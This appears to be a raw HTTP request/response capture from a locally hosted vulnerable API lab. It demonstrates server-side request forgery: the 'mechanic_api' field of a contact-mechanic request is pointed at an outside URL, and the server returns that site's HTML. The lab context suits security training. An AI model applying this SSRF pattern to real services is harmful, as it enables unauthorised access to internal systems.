 1 POST /workshop/api/merchant/contact_mechanic HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:8888/contact-mechanic?VIN=9NZBU53GPQW564
8 Content-Type: application/json
9 Authorization: Bearer eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJoZWxsb2ppQG
10 Content-Length: 176
11 Origin: http://127.0.0.1:8888
12 Connection: keep-alive
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"mechanic_code":"TRAC_JHN",
"problem_details":"issue",
"vin":"9NZBU53GPQW564499",
"mechanic_api":"https://www.google.com/",
"repeat_request_if_failed":false,
"number_of_repeats":1
}
1 HTTP/1.1 200 OK
2 Server: openresty/1.25.3.1
3 Date: Tue, 05 Nov 2024 10:21:50 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Allow: POST, OPTIONS
7 Vary: origin, Cookie
8 access-control-allow-origin: *
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13 Content-Length: 23647
14
15 {
"response_from_mechanic_api":
"<!doctype html><html itemscope=\"\" itemtype=\"http://schema.org/WebPage\"
lang=\"en\"><head><meta content=\"Search the world's information, includin
g webpages, images, videos and more. Google has many special features to he
lp you find exactly what you're looking for.\" name=\"description\"><meta c
ontent=\"noodp, \" name=\"robots\"><meta content=\"text/html; charset=UTF-8
\" http-equiv=\"Content-Type\"><meta content=\"/logos/doodles/2024/united-s
tates-elections-2024-6753651837110595.2-l.png\" itemprop=\"image\"><meta co
ntent=\"United States Elections 2024\" property=\"twitter:title\"><meta con
tent=\"United States Elections 2024! #GoogleDoodle\" property=\"twitter:des
cription\"><meta content=\"United States Elections 2024! #GoogleDoodle\" pr